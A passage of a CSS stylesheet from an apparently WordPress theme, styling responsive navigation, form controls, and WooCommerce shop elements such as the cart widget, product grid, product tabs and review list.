	.navbar .ml-sm-auto,
	.navbar .mx-sm-auto {
		position: static;
	}
	.navbar .hamburger {
		margin-top: 0;
		position: absolute;
		right: 3.12rem;
		top: 28px;
		height: 24px;
	}
	.hamburger.hamburger--default {
		display: block;
	}
	.navbar .nav {
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center;
		justify-content: center;
		background-color: #fff;
		height: 100vh;
		width: 100%;
		overflow: hidden;
		opacity: 0;
		position: fixed;
		left: 0;
		top: 0;
		transform: translate3d(0, -100%, 0);
		transition: transform .4s ease-in-out, opacity .4s .2s ease-in-out;
		z-index: -1;
		display: none;
	}
	.nav__link {
		margin: .5rem 0;
		font-size: 7vw;
	}
	.nav li .sub-menu {
		margin: 0;
		padding: 10px 0;
		position: relative;
		top: 0;
		left: 0;
		display: block;
		opacity: 1;
		visibility: visible;
		float: none;
	}
	.nav li .sub-menu .sub-menu {
		top: 0;
		left: 0;
		margin: 0 -20px;
		margin-top: 10px;
	}
	.open .navbar {
		overflow: auto;
		-webkit-overflow-scrolling: touch;
	}
	/*.open .navbar .hamburger__inner:before,
	.open .navbar .hamburger__inner:after {
		background: #110f10;
	}*/
	.open .hamburger--default .hamburger__inner:before, .open .hamburger--default .hamburger__inner:after {
    	background-color: #110f10;
	}
	.open .navbar .nav {
		padding: 6rem 3.12rem 3rem 3.12rem;
		overflow: auto;
		height: 100vh;
		display: block;
		opacity: 1;
		transform: translate3d(0, 0, 0);
	}
	.open .navbar .nav li {
		display: block;
	}
	.content-sidebar {
		margin-top: 3rem;
		padding-left: 0;
	}
	.header-page .title--h1 {
		margin-bottom: 0;
	}
	.menu.menu-show .menu-inner {
		padding-top: 7rem;
	}
	.menu.menu-show .sub-menu.dropdown-menu li a {
		font-size: 1.2rem;
	}
	.nav__link {
		color: #110f10;
	}
	.nav li .sub-menu li a {
		color: #fff!important;
	}
	.contact-form {
		padding-left: 15px;
		padding-right: 15px;
		overflow: hidden;
	}
	.elementor-col-50 .elementor-widget-artem-cf7-form .contact-form {
		padding-left: 0;
		padding-right: 0;
	}
	.navbar .cart-btn {
		right: 100px;
		top: 25px;
	}
}

@media screen and (max-width: 768px) {
	.elementor-widget-artem-cf7-form {
		margin-top: 1rem;
	}
	.contact-form {
		margin-bottom: 0;
	}
	.elementor-col-50 .elementor-widget-artem-cf7-form .contact-form {
		margin-bottom: 3rem;
	}
	.footer-h {
		margin-top: 4em;
	}
}

@media screen and (max-width: 720px) {
	.navbar.sticky {
		top: 0;
	}
}

@media only screen and (max-width: 580px) {
	.navbar .hamburger {
		right: 1.071rem;
	}
	.comment-box__details span {
		margin-top: 8px;
		display: block;
	}
	.section__comments .children {
		padding-left: 15px;
	}
	.comment-box {
		margin-top: 1rem;
	}
	.comment-box__body {
		margin-left: 60px;
	}
	.comment-footer {
		margin-left: 60px;
	}
	.section__comments .children .children {
		padding-left: 15px;
	}
	.comment-form .btn {
		width: 100%;
	}
	.post-content .gallery .gallery-item {
		width: 100%;
	}
	.post-content .gallery.gallery-columns-1 .gallery-item {
		width: 100%;
	}
	.post-content .gallery.gallery-columns-2 .gallery-item {
		width: 100%;
	}
	.post-content .gallery.gallery-columns-3 .gallery-item {
		width: 100%;
	}
	.post-content .gallery.gallery-columns-4 .gallery-item {
		width: 100%;
	}
	.post-content .gallery.gallery-columns-5 .gallery-item {
		width: 100%;
	}
	.item__news .title_news {
		font-size: 1.6rem;
	}
	.content-sidebar .widget-title {
		font-size: 1.2rem;
	}
}

/* WooCommerce */

.header-fullscreen.header-halfscreen {
	height: 60vh;
}

body .jq-selectbox__select {
	height: 32px;
	padding: 0 45px 0 10px;
	border: none;
	border-radius: 4px;
	background: #151515;
	box-shadow: none;
	font: 1.05rem/32px "CircularStd", sans-serif;
	color: #fff;
	text-shadow: none;
	outline: none;
}

body .jq-selectbox__select:hover {
	background: #151515;
	box-shadow: none;
}

body .jq-selectbox__select:active {
	background: #151515;
}

body .jq-selectbox__trigger {
	border-left: none;
}

body .jq-selectbox__trigger-arrow {
	border-top-color: #C4C4C4;
}

body .jq-selectbox__dropdown {
	border: none;
	background: #151515;
	box-shadow: none;
	font: 1.05rem/32px "CircularStd", sans-serif;
}

body .jq-selectbox li {
	color: #FFF;
}

body .jq-selectbox li.selected, body .jq-selectbox li:hover {
	background-color: transparent;
	color: #FFF;
}

body .jq-selectbox.focused .jq-selectbox__select {
	border: none;
}

body .jq-selectbox:hover .jq-selectbox__trigger-arrow {
	border-top-color: #C4C4C4;
}

body .jq-number {
	padding: 0;
	width: 90px!important;
	height: 50px;
	text-align: center;
	border: none;
	font-size: 1.05rem;
	color: #fff;
	font-family: "CircularStd", sans-serif;
}

body .jq-number__field {
	width: 90px;
	border: none;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	box-shadow: none;
}

body .jq-number__field input {
	padding: 0 30px;
	margin-top: 0;
	width: 100%!important;
	height: 50px;
	font-size: 1.05rem;
	color: #fff;
	font-family: "CircularStd", sans-serif;
}

body .jq-number__spin {
	margin-top: -16px;
	position: absolute;
	top: 50%;
	right: 0;
	width: 32px;
	height: 32px;
	line-height: 30px;
	border: none;
	border-radius: 4px;
	background: transparent;
	box-shadow: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	text-shadow: none;
	cursor: pointer;
	text-align: center;
}

body .jq-number__spin:hover {
	background: #151515;
}

body .jq-number__spin.minus {
	top: 50%;
	right: auto;
	left: 0;
}

body .jq-number__spin:after {
	content: '+';
	position: relative;
	top: 0;
	left: 0;
	width: auto;
	height: auto;
	border: none;
}

body .jq-number__spin.minus:after {
    top: 0;
    border: none;
    content: '-';
}

.mark, mark {
	padding: 0;
	background-color: transparent;
	color: inherit;
}

.col-md-3.col-padding-right .content-sidebar {
	padding-right: 1rem;
	padding-left: 0;
}

body .select2-selection.select2-selection--single {
	height: 32px;
	padding: 0 45px 0 10px;
	border: none;
	border-radius: 4px;
	background: #eee;
	box-shadow: none;
	font: 1.05rem/32px "CircularStd", sans-serif;
	color: #323232;
	text-shadow: none;
	outline: none;
}

body .select2-container--default .select2-selection--single .select2-selection__rendered {
	padding: 0;
	color: #444;
	height: auto;
	line-height: 32px;
}

body .select2-container--default .select2-selection--single .select2-selection__placeholder {
	color: #323232;
}

body .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 50%;
	right: 5px;
}

body .select2-results__options {
	border: none;
	background: #eee;
	box-shadow: none;
	font: 1.05rem/32px "CircularStd", sans-serif;
}

body .select2-dropdown {
	background: #eee;
	border: none;
}

body .select2-results__options li.select2-results__option {
	min-height: 18px;
	padding: 5px 10px 6px;
	color: #323232;
	background: none;
	border: none;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #462940;
}

body.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
body.woocommerce-js .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #f7541b;
}

body.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
body.woocommerce-js .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #f7541b;
	border: 5px solid #fff;
	box-shadow: 0 0 30px rgba(0,0,0,0.1);
}

.woocommerce-loop-category__title {
	margin-top: 0.5rem;
}

.hero.hero-shop {
	margin-bottom: 5rem;
	height: 50vh;
}

.shop-page .page-title {
	display: none;
}

.shop-page.header-page .page-title {
	display: block;
}

.navbar .cart-btn {
	margin-bottom: 8px;
	position: absolute;
	right: 80px;
	top: 0;
	width: 25px;
	height: 24px;
}

.navbar .cart-btn .cart-icon {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	line-height: 24px;
	font-size: 1.5rem;
	color: #110f10;
	cursor: pointer;
}

.navbar.navbar--white .cart-btn .cart-icon {
	color: #fff;
}

.open .navbar .is-active + .cart-btn .cart-icon {
	color: #fff;
}

.navbar.sticky .cart-btn .cart-icon {
	color: #110f10;
}

.navbar .cart-btn .cart-icon:before {
	content: '\f07a';
	font-family: FontAwesome;
}

.navbar .cart-btn .cart-icon .cart-count {
	position: absolute;
	right: -9px;
	top: -9px;
	font-size: 12px;
	line-height: 18px;
	color: #000;
	width: 18px;
	height: 18px;
	text-align: center;
	background: #f7541b;
	border-radius: 100%;
	-webkit-border-radius: 100%;
}

.navbar .cart-btn .cart-widget {
	position: absolute;
	padding: 15px 15px 30px 15px;
	right: -20px;
	top: 40px;
	width: 320px;
	min-height: 72px;
	background: #fff;
	display: none;
	box-shadow: 0 0 30px rgba(0,0,0,0.1);
}

.navbar .cart-btn .cart-widget:before {
	content: '';
	position: absolute;
	right: 26px;
	top: -12px;
	border: 6px solid transparent;
	border-bottom: 6px solid #fff;
}

.navbar .cart-btn .cart-widget .cart_list {
	position: relative;
	overflow: auto;
	max-height: 364px;
}

.navbar .cart-btn .cart-widget p {
	margin: 1rem 0 0 0;
	font-size: 1.05rem;
	color: #110f10;
}

.navbar .cart-btn .cart-widget .buttons a {
	margin-top: 10px;
	margin-right: 5%;
	padding-left: 15px;
	padding-right: 15px;
	display: inline-block;
	vertical-align: top;
	width: 45%;
	font-size: 12px;
}

.navbar .cart-btn .cart-widget .buttons a:last-child {
	margin-bottom: 0;
	margin-right: 0;
}

.woocommerce ul.product_list_widget li a.remove,
ul.product_list_widget li a.remove,
.woocommerce-js ul.product_list_widget li a.remove {
	display: none;
}

.woocommerce ul.cart_list, 
.woocommerce ul.product_list_widget,
ul.cart_list li, 
ul.product_list_widget,
.woocommerce-js ul.cart_list li,
.woocommerce-js ul.product_list_widget {
	margin: 0;
	padding: 0;
	list-style: none;
}

.woocommerce ul.cart_list li, 
.woocommerce ul.product_list_widget li,
.woocommerce-js ul.cart_list li,
.woocommerce-js ul.product_list_widget li {
	padding: 15px 0;
	border-bottom: 1px solid rgba(132, 132, 132, 0.2);
}

.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a, 
ul.cart_list li a, 
ul.product_list_widget li a,
.woocommerce-js ul.cart_list li a, 
.woocommerce-js ul.product_list_widget li a {
	display: block;
	font-weight: 600;
	color: #110f10;
	line-height: 1.4;
}

.woocommerce ul.cart_list li img, 
.woocommerce ul.product_list_widget li img, 
ul.cart_list li img, 
ul.product_list_widget li img,
.woocommerce-js ul.cart_list li img, 
.woocommerce-js ul.product_list_widget li img {
	float: right;
	margin-left: 15px;
	width: 60px;
	height: auto;
}

.woocommerce ul.cart_list li .star-rating, 
.woocommerce ul.product_list_widget li .star-rating,
.woocommerce-js ul.cart_list li .star-rating, 
.woocommerce-js ul.product_list_widget li .star-rating {
	float: none;
	margin: 5px 0;
}

.woocommerce ul.cart_list li del, 
.woocommerce ul.product_list_widget li del, 
ul.cart_list li del, 
ul.product_list_widget li del,
.woocommerce-js ul.cart_list li del, 
.woocommerce-js ul.product_list_widget li del {
	font-size: .9375rem;
	line-height: 1;
	color: #110f10;
}

.woocommerce ul.cart_list li del, 
.woocommerce ul.product_list_widget li del, 
ul.cart_list li del, 
ul.product_list_widget li del,
.woocommerce-js ul.cart_list li del, 
.woocommerce-js ul.product_list_widget li del {
	font-size: .9375rem;
	line-height: 1;
	color: #110f10;
}

.woocommerce ul.cart_list li ins, 
.woocommerce ul.product_list_widget li ins, 
ul.cart_list li ins, 
ul.product_list_widget li ins,
.woocommerce-js ul.cart_list li ins, 
.woocommerce-js ul.product_list_widget li ins {
	color: #110f10;
	text-decoration: none;
	font-weight: 700;
	font-size: .9375rem;
	line-height: 1;
}

.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button,
.woocommerce-mini-cart__buttons #respond input#submit, 
.woocommerce-mini-cart__buttons a.button, 
.woocommerce-mini-cart__buttons button.button, 
.woocommerce-mini-cart__buttons input.button,
.woocommerce-js #respond input#submit, 
.woocommerce-js a.button, 
.woocommerce-js button.button, 
.woocommerce-js input.button,
.woocommerce-js .woocommerce-mini-cart__buttons #respond input#submit, 
.woocommerce-js .woocommerce-mini-cart__buttons a.button, 
.woocommerce-js .woocommerce-mini-cart__buttons button.button, 
.woocommerce-js .woocommerce-mini-cart__buttons input.button {
	display: inline-block;
	background-color: transparent;
	border: 1px solid #f7541b;
	border-radius: 0;
	color: #f7541b;
	cursor: pointer;
	font-size: .87rem;
	font-weight: 600;
	letter-spacing: .1rem;
	line-height: inherit;
	white-space: nowrap;
	overflow: hidden;
	padding: .8rem 2rem;
	position: relative;
	text-transform: uppercase;
	z-index: 1;
	text-align: center;
}

.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce-js .widget_price_filter .price_slider_amount .button {
	font-size: 12px;
	float: left;
	height: 40px;
	line-height: 1;
}

.woocommerce .widget_price_filter .price_slider_amount .button:hover,
.woocommerce-js .widget_price_filter .price_slider_amount .button:hover {
	background: transparent;
	color: #f7541b;
}

.woocommerce .price_label,
.woocommerce-js .price_label {
    font-size: 12px;
}

.woocommerce .widget_shopping_cart .total, 
.woocommerce.widget_shopping_cart .total,
.woocommerce-js .widget_shopping_cart .total, 
.woocommerce-js.widget_shopping_cart .total {
	border-top: 1px solid rgba(132, 132, 132, 0.2);
	padding: 0;
	margin-top: 5px;
	margin-bottom: 10px;
}

.woocommerce .widget_shopping_cart .buttons a, 
.woocommerce.widget_shopping_cart .buttons a,
.woocommerce-js .widget_shopping_cart .buttons a, 
.woocommerce-js.widget_shopping_cart .buttons a {
	margin-right: 10px;
	margin-bottom: 5px;
	padding: 0 10px;
	width: 45%;
	height: 40px;
	font-size: 12px;
	line-height: 38px;
}

.woocommerce-error, 
.woocommerce-info, 
.woocommerce-message {
	padding: 0!important;
	margin: 0 0 30px 0;
	background-color: transparent;
	color: inherit;
	border-top: none;
}

.woocommerce-error:before, 
.woocommerce-info:before, 
.woocommerce-message:before {
	display: none;
}

.woocommerce .woocommerce-ordering select,
.woocommerce-js .woocommerce-ordering select {
	border: none;
}

.woocommerce .content-grid__caption,
.woocommerce-js .content-grid__caption {
	margin-top: 2rem;
	transform: translate3d(0, 0%, 0);
	transition: transform .3s ease-in-out;
}

.woocommerce-product-search {
	position: relative;
}

.widget_product_search button {
	margin-top: -17px;
	cursor: pointer;
}

.woocommerce .woocommerce-ordering {
	margin-right: 14px;
}

.content-grid.products {
	margin: 0 -20px;
}

.woocommerce .products div.product, .woocommerce .products.columns-2 div.product, .woocommerce-js .products div.product, .woocommerce-js .products.columns-2 div.product {
	margin-bottom: 5%;
	padding: 0 20px;
	display: inline-block;
	vertical-align: top;
	width: 49%;
}

.woocommerce .products.columns-3 div.product,
.woocommerce-js .products.columns-3 div.product {
	width: 33%;
}

.woocommerce .col-md-12 .products div.product,
.woocommerce-js .col-md-12 .products div.product {
	width: 33%;
}

.woocommerce .products div.product.onHover::before {
	display: none;
}

.woocommerce .products div.product a,
.woocommerce-js .products div.product a {
	color: inherit;
	text-decoration: none!important;
}

.woocommerce .products div.product span.onsale, 
.woocommerce span.onsale,
.woocommerce-js .products div.product span.onsale, 
.woocommerce-js span.onsale {
	min-height: auto;
	min-width: auto;
	padding: 0 10px;
	font-size: .75em;
	font-weight: 400;
	line-height: 2;
	top: 10px;
	left: 10px;
	background: #19191B;
	border-radius: 0;
}

.woocommerce .products div.product img.attachment-woocommerce_thumbnail,
.woocommerce-js .products div.product img.attachment-woocommerce_thumbnail {
	animation: projectAnimBack 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) forwards running;
}

.woocommerce .products div.product img.attachment-woocommerce_thumbnail:hover,
.woocommerce-js .products div.product img.attachment-woocommerce_thumbnail:hover {
	animation: projectAnimHover 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) forwards running;
}

.woocommerce .products div.product .woocommerce-loop-product__title,
.woocommerce-js .products div.product .woocommerce-loop-product__title {
	margin: 0;
	margin-top: 1rem;
	margin-bottom: 1rem;
	margin-right: 70px;
	font-size: 1.6rem;
	line-height: 1.4;
	font-weight: 600;
}

.woocommerce .products div.product .star-rating, 
.woocommerce .star-rating,
.woocommerce-js .products div.product .star-rating, 
.woocommerce-js .star-rating {
	margin: 0 15px 0 0;
	float: left;
	display: block;
	height: 1rem;
	font-size: 1rem;
	line-height: 1;
}

.woocommerce .products div.product .price, 
.woocommerce div.product p.price, 
.woocommerce div.product span.price,
.woocommerce-js .products div.product .price, 
.woocommerce-js div.product p.price, 
.woocommerce-js div.product span.price {
	margin: 0;
	margin-right: 70px;
	float: none;
	display: block;
	height: auto;
	font-size: 1rem;
	line-height: 1;
	color: #110f10;
}

.woocommerce .products div.product .price ins, 
.woocommerce div.product p.price ins, 
.woocommerce div.product span.price ins,
.woocommerce-js .products div.product .price ins, 
.woocommerce-js div.product p.price ins, 
.woocommerce-js div.product span.price ins {
	margin-left: 5px;
	text-decoration: none;
	color: #110f10;
}

.woocommerce .products div.product .button.add_to_cart_button,
.woocommerce-js .products div.product .button.add_to_cart_button {
	position: absolute;
	overflow: hidden;
	right: 20px;
	bottom: 0;
	padding: 0;
	margin-top: 0;
	margin-left: 0;
	float: left;
	font-size: 0;
	width: 54px;
	height: 54px;
	line-height: 50px;
	background: transparent;
	transition: color 0.6s cubic-bezier(0.72, 0.16, 0.345, 0.875);
	background-color: transparent;
	border: 1px solid #f7541b;
	border-radius: 0;
	color: #f7541b;
	cursor: pointer;
}

.woocommerce .products div.product .button.add_to_cart_button:before,
.woocommerce-js .products div.product .button.add_to_cart_button:before {
	content: '\f07a';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	font-family: FontAwesome;
	line-height: 50px;
	font-size: 1.2rem;
	display: block;
	background: none;
}

.woocommerce .products div.product .button.add_to_cart_button:after,
.woocommerce-js .products div.product .button.add_to_cart_button:after {
	background-color: #f7541b;
	content: '';
	height: 100%;
	position: absolute;
	left: -130%;
	top: 0;
	transform: skew(50deg);
	transform-origin: top left;
	transition: all .4s;
	width: 0;
	z-index: -1;
}

.woocommerce .products div.product .button.add_to_cart_button:hover,
.woocommerce-js .products div.product .button.add_to_cart_button:hover {
	color: #fff;
}

.woocommerce .products div.product .button.add_to_cart_button:hover:after,
.woocommerce-js .products div.product .button.add_to_cart_button:hover:after {
	height: 102%;
	width: 240%;
}

.woocommerce nav.woocommerce-pagination,
.woocommerce-js nav.woocommerce-pagination {
	margin: 2rem 0;
	text-align: center;
	clear: both;
}

.woocommerce nav.woocommerce-pagination ul,
.woocommerce-js nav.woocommerce-pagination ul {
	margin: 0;
	display: block;
	width: auto;
	height: auto;
	border: none;
	line-height: auto;
	border-radius: 0;
}

.woocommerce nav.woocommerce-pagination ul li,
.woocommerce-js nav.woocommerce-pagination ul li {
	border: none;
    float: none;
}

.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce-js nav.woocommerce-pagination ul li a, 
.woocommerce-js nav.woocommerce-pagination ul li span {
	padding: 0;
	display: inline-block;
	line-height: 38px;
	background: transparent;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-js nav.woocommerce-pagination ul li a:focus, 
.woocommerce-js nav.woocommerce-pagination ul li a:hover, 
.woocommerce-js nav.woocommerce-pagination ul li span.current {
	background: transparent;
	color: #f7541b;
}

.woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images,
.woocommerce-js #content div.product div.images, 
.woocommerce-js div.product div.images {
	float: left;
	width: 50%;
}

.woocommerce div.product div.images,
.woocommerce-js div.product div.images {
	margin-bottom: 4rem;
}

.woocommerce div.product div.images img,
.woocommerce-js div.product div.images img {
	transition: opacity 0.6s cubic-bezier(0.72, 0.16, 0.345, 0.875);
}

.woocommerce div.product div.images .flex-control-thumbs,
.woocommerce-js div.product div.images .flex-control-thumbs {
	margin: 0 -5px;
}

.woocommerce div.product div.images .flex-control-thumbs li,
.woocommerce-js div.product div.images .flex-control-thumbs li {
	width: 33.333%;
	margin: 0;
	padding: 10px 5px 0 5px;
}

.woocommerce #content div.product div.summary, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.summary,
.woocommerce-js #content div.product div.summary, 
.woocommerce-js div.product div.summary {
	padding-left: 50px;
	float: right;
	width: 50%;
	clear: none;
}

.woocommerce div.product div.summary,
.woocommerce-js div.product div.summary {
	margin-bottom: 4rem;
}

.woocommerce div.product div.summary span.onsale,
.woocommerce-js div.product div.summary span.onsale {
	left: 15px;
	top: 15px;
}

.woocommerce div.product div.summary .title--h2,
.woocommerce-js div.product div.summary .title--h2 {
	margin-bottom: 2rem;
}

.woocommerce div.product div.summary p.price, 
.woocommerce div.product div.summary span.price,
.woocommerce-js div.product div.summary p.price, 
.woocommerce-js div.product div.summary span.price {
	margin: 0 0 2rem 0;
	font-size: 1.5rem;
	line-height: 1;
	color: #110f10;
}

.woocommerce div.product div.summary p.price del, 
.woocommerce div.product div.summary span.price del,
.woocommerce-js div.product div.summary p.price del, 
.woocommerce-js div.product div.summary span.price del {
	opacity: .5;
	margin-right: 5px;
	display: inline-block;
	font-size: 1.25rem;
}

.woocommerce .woocommerce-product-rating,
.woocommerce-js .woocommerce-product-rating {
	line-height: 1;
}

.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-js .woocommerce-product-rating .star-rating {
	margin: 0 5px 0 0;
	float: left;
	line-height: 1;
}

.woocommerce .star-rating span:before,
.woocommerce-js .star-rating span:before {
	color: #f7541b;
}

.woocommerce .woocommerce-review-link,
.woocommerce-js .woocommerce-review-link {
	font-size: .9375rem;
	color: #110f10;
}

.woocommerce div.product form.cart div.quantity,
.woocommerce-js div.product form.cart div.quantity {
	float: left;
	margin: 0 15px 0 0;
}

.woocommerce div.product .button.single_add_to_cart_button,
.woocommerce-js div.product .button.single_add_to_cart_button {
	background-color: transparent;
	border: 1px solid #f7541b;
	border-radius: 0;
	color: #f7541b;
	cursor: pointer;
	font-size: .87rem;
	font-weight: 600;
	letter-spacing: .1rem;
	line-height: 1.8;
	white-space: nowrap;
	overflow: hidden;
	padding: .8rem 2rem;
	position: relative;
	text-transform: uppercase;
	z-index: 1;
}

.woocommerce div.product .button.single_add_to_cart_button:before,
.woocommerce-js div.product .button.single_add_to_cart_button:before {
	content: '\f07a';
	margin-right: 10px;
	position: relative;
	top: 2px;
	display: inline-block;
	vertical-align: top;
	font-family: FontAwesome;
	font-size: 1.2rem;
	line-height: 1;
	background: none;
}

.woocommerce div.product .button.single_add_to_cart_button:after,
.woocommerce-js div.product .button.single_add_to_cart_button:after {
	background-color: #f7541b;
	content: '';
	height: 100%;
	position: absolute;
	left: -130%;
	top: 0;
	transform: skew(50deg);
	transform-origin: top left;
	transition: all .4s;
	width: 0;
	z-index: -1;
}

.woocommerce div.product .button.single_add_to_cart_button:hover,
.woocommerce-js div.product .button.single_add_to_cart_button:hover {
	color: #f7541b;
}

.woocommerce div.product .button.single_add_to_cart_button:hover:after,
.woocommerce-js div.product .button.single_add_to_cart_button:hover:after {
	height: 102%;
	width: 240%;
}

.woocommerce .product_meta .posted_in,
.woocommerce .product_meta .tagged_as,
.woocommerce-js .product_meta .posted_in,
.woocommerce-js .product_meta .tagged_as {
    display: block;
}

.woocommerce .product_meta,
.woocommerce-js .product_meta {
	border-top: 1px solid rgba(132, 132, 132, 0.2);
	padding-top: 30px;
	color: #110f10;
}

.woocommerce .product_meta span span, 
.woocommerce .product_meta span a,
.woocommerce-js .product_meta span span, 
.woocommerce-js .product_meta span a {
	color: #110f10;
	margin-left: 5px;
}

.woocommerce #content div.product .woocommerce-tabs, 
.woocommerce div.product .woocommerce-tabs, 
.woocommerce-page #content div.product .woocommerce-tabs, 
.woocommerce-page div.product .woocommerce-tabs,
.woocommerce-MyAccount-navigation,
.woocommerce-account .woocommerce-MyAccount-navigation,
.woocommerce-js #content div.product .woocommerce-tabs, 
.woocommerce-js div.product .woocommerce-tabs {
	clear: both;
	margin: 0;
	text-align: center;
}

.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-js div.product .woocommerce-tabs .panel {
	text-align: left;
}

.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce-MyAccount-navigation ul,
.woocommerce-account .woocommerce-MyAccount-navigation ul,
.woocommerce-js div.product .woocommerce-tabs ul.tabs {
	margin: 0 0 1rem 0;
	padding: 0;
	position: relative;
	list-style: none;
	overflow: visible;
	text-align: center;
	display: inline-block;
	vertical-align: top;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-MyAccount-navigation ul:before,
.woocommerce-account .woocommerce-MyAccount-navigation ul:before,
.woocommerce-js div.product .woocommerce-tabs ul.tabs:before {
	content: '';
	margin: 0;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	display: block;
	width: auto;
	height: 1px;
	background: rgba(132, 132, 132, 0.2);
    border: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-MyAccount-navigation ul li,
.woocommerce-account .woocommerce-MyAccount-navigation ul li,
.woocommerce-js div.product .woocommerce-tabs ul.tabs li {
	margin: 0;
	padding: 0 20px;
	position: relative;
	display: inline-block;
	line-height: 1.9;
	border: none;
	background: none;
	border-radius: 0;
	-webkit-border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-MyAccount-navigation ul li:before,
.woocommerce-account .woocommerce-MyAccount-navigation ul li:before,
.woocommerce-js div.product .woocommerce-tabs ul.tabs li:before {
	display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-MyAccount-navigation ul li:after,
.woocommerce-account .woocommerce-MyAccount-navigation ul li:after,
.woocommerce-js div.product .woocommerce-tabs ul.tabs li:after {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background: #110f10;
	opacity: 0;
	transition: all .4s;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-MyAccount-navigation ul li a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li a,
.woocommerce-js div.product .woocommerce-tabs ul.tabs li a {
	padding: 10px 0;
	display: inline-block;
	font-weight: 500;
	color: #110f10;
	opacity: 0.5;
	text-decoration: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-MyAccount-navigation ul li.is-active,
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active,
.woocommerce-js div.product .woocommerce-tabs ul.tabs li.active {
	background: transparent;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-MyAccount-navigation ul li.is-active:after,
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active:after,
.woocommerce-js div.product .woocommerce-tabs ul.tabs li.active:after {
	opacity: 1;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-js div.product .woocommerce-tabs ul.tabs li.active a {
	color: #110f10;
	opacity: 1;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-MyAccount-navigation ul li.is-active:after,
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active:after,
.woocommerce-js div.product .woocommerce-tabs ul.tabs li.active:after {
	box-shadow: none;
	border: none;
}

.woocommerce #reviews #comments ol.commentlist,
.woocommerce-js #reviews #comments ol.commentlist {
	margin: 0 0 3rem 0;
	padding: 0;
	list-style: none;
}

.woocommerce #reviews #comments ol.commentlist li,
.woocommerce-js #reviews #comments ol.commentlist li {
	padding: 0;
	margin: 0;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar,
.woocommerce-js #reviews #comments ol.commentlist li img.avatar {
	position: relative;
	padding: 0;
	margin: 0;
	float: left;
	height: 64px;
	width: 64px;
	border: none;
	border-radius: 100%;
	-webkit-border-radius: 100%;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce-js #reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 66px;
	padding: 0;
	margin-left: 90px;
	color: #110f10;
	flex: none;
	border: none;
}

.woocommerce #reviews #comments ol.commentlist li .comment-box,
.woocommerce-js #reviews #comments ol.commentlist li .comment-box {
	position: relative;
	display: block;
	margin-top: 2rem;
}

.woocommerce #reviews #comments ol.commentlist li .comment-box__body,
.woocommerce-js #reviews #comments ol.commentlist li .comment-box__body {
	color: #110f10;
	flex: none;
	margin-left: 90px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-box::after,
.woocommerce-js #reviews #comments ol.commentlist li .comment-box::after {
	content: '';
	position: relative;
	display: block;
	clear: both;
}

.woocommerce #reviews #comments ol.commentlist li .post-content,
.woocommerce-js #reviews #comments ol.commentlist li .post-content {
	margin-top: 0;
}

.woocommerce #reviews #comments ol.commentlist li .description p,
.woocommerce-js #reviews #comments ol.commentlist li .description p {
	margin-bottom: 1rem;
}

.woocommerce #reviews #comments ol.commentlist li .star-rating,
.woocommerce-js #reviews #comments ol.commentlist li .star-rating {
	margin-top: 8px;
	margin-right: 0;
	float: right;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce-js #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: 1rem;
	margin-bottom: 1rem;
	color: #110f10;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author,
.woocommerce-js #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author {
	font-weight: 500;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,
